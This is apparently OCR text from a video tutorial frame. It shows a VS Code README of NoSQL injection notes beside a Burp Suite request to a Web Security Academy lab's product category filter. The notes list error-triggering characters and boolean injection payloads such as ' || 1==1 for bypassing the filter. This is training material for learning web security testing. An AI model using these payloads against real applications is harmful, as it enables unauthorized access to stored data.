 1 2 3 4
12:32
README.md - NoSQL - Visual Studio Code
File Edit Selection View Go Run Terminal Help
README.md
README.md > ## 2. to bypass to filter to extract the data using a boolean condition
1 ✅ correct
2 ❌ wrong
3
4 ## 1. Try to generate an error
5
6 if(this.category == "Accessories"){
7 // ... do something
8 }
9
10 " ❌
11 ' ✅
12 `
13 {
14 }
15 $
16 ;
17
18 ## 2. to bypass to filter to extract the data using a boolean condition
19
20 if(this.category == 'Accessories' && this.limit== 3 ){
21 // ... do something
22 }
23
24 ' && 1 == 1
25 ' && '1' == '1
26 ' || 1==1
27 ' || '1'== '1
28 ' || 1 ||
29 ' || 1 || '
1
1
0 0 0
Ln 24, Col 5 (11 selected) Spaces: 4 UTF-8 LF Markdown Go Live Prettier
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a5000ca0348a60f800580da00110044.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0a5000ca0348a60f800580da00110044.web-secu
rity-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5000ca0348a60f800580da00110044.
web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Tech gifts
Cheshire Cat
Grin
$96.63
View details
Six Pack Beer
Belt
$77.06
View details
Giant Pillow
Thing
$40.49
View details
Inspector
Ready
4,803 bytes | 212 millis